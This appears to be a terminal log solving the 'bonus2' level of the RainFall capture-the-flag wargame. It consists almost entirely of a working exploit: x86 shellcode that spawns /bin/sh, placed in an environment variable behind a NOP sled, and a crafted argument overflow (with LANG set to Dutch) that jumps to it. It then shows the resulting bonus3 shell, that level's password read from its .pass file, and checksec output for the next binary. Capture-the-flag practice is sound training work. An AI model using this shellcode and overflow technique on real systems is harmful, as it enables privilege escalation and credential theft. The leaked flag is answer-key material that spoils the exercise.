 Segmentation fault (core dumped)
bonus2@RainFall:/tmp$ export LANG="nl"
bonus2@RainFall:/tmp$ export SHELLCODE=`python -c 'print("\x90" * 1000 + "\x31\xc0\x31\xdb\xb0\x06\xcd\x80\x53\x68/tty\x68/dev\x89\xe3\x31\xc9\x66\xb9\x12\x27\xb0\x05\xcd\x80\x31\xc0\x50\x68//sh\x68/bin\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80")'`
bonus2@RainFall:/tmp$ ./a.out SHELLCODE
env address at 0xbffff4d3
bonus2@RainFall:/tmp$ cd
bonus2@RainFall:~$ ./bonus2 $(python -c "print '\x90' * 40") $(python -c "print '\x90' * 23 + '\xbf\xff\xf4\xd3'[::-1]")
Goedemiddag! �������������������������������������������������������������������
$ whoami
bonus3
$ cat /home/user/bonus3/.pass
71d449df0f960b36e0055eb58c14d0f5d0ddc0b35328d657f91cf0df15910587
$
bonus2@RainFall:~$ su bonus3
Password:
RELRO STACK CANARY NX PIE RPATH RUNPATH FILE
No RELRO No canary found NX enabled No PIE No RPATH No RUNPATH /home/user/bonus3/bonus3
bonus3@RainFall:~$